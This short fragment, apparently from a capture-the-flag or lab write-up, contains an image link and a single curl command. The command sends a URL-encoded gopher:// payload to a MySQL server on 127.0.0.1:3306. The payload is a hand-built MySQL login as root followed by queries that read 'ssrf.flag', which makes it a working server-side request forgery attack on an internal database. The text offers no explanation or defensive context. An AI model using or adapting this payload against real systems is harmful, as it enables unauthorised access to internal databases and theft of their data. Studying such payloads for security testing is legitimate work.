 curl gopher://127.0.0.1:3306/_%ae%00%00%01%85%a6%3f%20%00%00%00%01%2d%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%71%03%5f%6f%73%10%64%65%62%69%61%6e%2d%6c%69%6e%75%78%2d%67%6e%75%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%04%31%30%33%38%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%07%31%30%2e%31%2e%32%36%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%16%00%00%00%03%73%65%6c%65%63%74%2a%66%72%6f%6d%20%73%73%72%66%2e%66%6c%61%67%01%00%00%00%01 –output – > mysql.txt